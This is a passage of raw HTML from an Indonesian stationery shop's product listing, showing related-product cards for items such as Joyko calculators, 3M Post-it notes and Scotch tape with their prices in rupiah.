}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.supplierstationery.com/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_86" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-655-sticky-notes-canary-yellow-76x127mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-86"><span class="product-image-wrapper"><!--mf_product_label_comment_86--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655_sticky_note_canary_yellow_76x127mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;655&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x127mm&#x20;harga&#x20;19100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-86 {
    width: 152px;
}
.product-image-container-86 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x127mm" href="https://www.supplierstationery.com/3m-post-it-655-sticky-notes-canary-yellow-76x127mm.html">3M Post-it 655 Sticky Note Canary Yellow 76x127mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="86" data-price-box="product-id-86">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-86"  data-price-amount="20300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-86"  data-price-amount="23400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_280" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kwarto-300-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-280"><span class="product-image-wrapper"><!--mf_product_label_comment_280--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_300_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-280 {
    width: 152px;
}
.product-image-container-280 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.supplierstationery.com/bintang-obor-buku-kwarto-300-lbr.html">Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="280" data-price-box="product-id-280">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-280"  data-price-amount="30900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-280"  data-price-amount="36500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.supplierstationery.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.supplierstationery.com/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.supplierstationery.com/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.supplierstationery.com/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.supplierstationery.com/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_295" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-kertas-bergaris-d-f-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-295"><span class="product-image-wrapper"><!--mf_product_label_comment_295--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-295 {
    width: 152px;
}
.product-image-container-295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar" href="https://www.supplierstationery.com/bintang-obor-kertas-bergaris-d-f-400-lbr.html">Bintang Obor Kertas Bergaris Double Folio 400 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="295" data-price-box="product-id-295">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-295"  data-price-amount="104200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-295"  data-price-amount="123000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 123.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.supplierstationery.com/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.supplierstationery.com/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_89" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-660-sticky-notes-canary-yellow-line-102x152mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-89"><span class="product-image-wrapper"><!--mf_product_label_comment_89--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_660_sticky_note_canary_yellow_line_102x152mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;660&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;Line&#x20;102x152mm&#x20;harga&#x20;35500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-89 {
    width: 152px;
}
.product-image-container-89 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;660&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;Line&#x20;102x152mm" href="https://www.supplierstationery.com/3m-post-it-660-sticky-notes-canary-yellow-line-102x152mm.html">3M Post-it 660 Sticky Note Canary Yellow Line 102x152mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="89" data-price-box="product-id-89">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-89"  data-price-amount="37600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 37.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-89"  data-price-amount="43300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 43.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-name-card-case-400.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1263"><span class="product-image-wrapper"><!--mf_product_label_comment_1263--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-400_itmsmytmuypq3lzc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1263 {
    width: 152px;
}
.product-image-container-1263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.supplierstationery.com/joyko-name-card-case-400.html">Joyko Name Card Case 400 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1263" data-price-box="product-id-1263">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1263"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.supplierstationery.com/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-notes-canary-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2142 {
    width: 152px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;" href="https://www.supplierstationery.com/3m-post-it-notes-canary-yellow.html">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5500" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_55" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><!--mf_product_label_comment_55--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
